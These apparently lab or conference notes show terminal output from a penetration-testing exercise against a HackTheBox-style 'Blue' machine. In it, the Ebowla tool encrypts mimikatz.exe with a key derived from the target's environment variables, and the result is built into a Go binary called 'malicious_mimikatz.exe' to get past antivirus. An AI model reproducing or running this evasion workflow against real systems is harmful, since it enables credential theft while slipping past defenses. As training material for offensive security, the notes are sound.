 192.168.1.15
10.10.14.84
10.129.97.111 - Blue
❯ python2 ebowla.py mimikatz.exe genetic.config
[*] Using Symmetric encryption
[*] Payload length 1355264
[*] Payload_type exe
[*] Using EXE payload template
[*] Used environment variables:
[-] environment value used: Number_of_processors, value used: 2
[-] environment value used: computername, value used: haris-pc
[-] environment value used: path, value used: c:\windows\system32;c:\windows;c:\windows\system32\wbem;c:\windows\system3
2\windowspowershell\v1.0\;
[-] environment value used: processor_identifier, value used: amd64 family 25 model 1 stepping 1, authenticamd
[-] environment value used: username, value used: haris-pc$
[!] Path string not used as pasrt of key
[!] External IP mask NOT used as part of key
[!] System time mask NOT used as part of key
[*] String used to source the encryption key: 2haris-pcc:\w
indows\system32;c:\windows;c:\windows\system32\wbem;c:\windows\system32\windowspowershell\v1.0\;amd64 family 25 model 1 stepping
1, authenticamdharis-pc$
[*] Applying 10000 sha512 hash iterations before encryption
[*] Encryption key: 74eb161a178e451e568eb0fc734342008360ebdec6b178fe5c4c5afcb3d1ab95
[*] Writing GO payload to: go_symmetric_mimikatz.exe.go
❯ ./build_x64_go.sh ./output/go_symmetric_mimikatz.exe.go malicious_mimikatz.exe
[*] Copy Files to tmp for building
[*] Building...
[*] Building complete
[*] Copy malicious_mimikatz.exe to output
[*] Cleaning up
[*] Done
DEF CON
LAS VEGAS
VPN - root's tasks
Persistence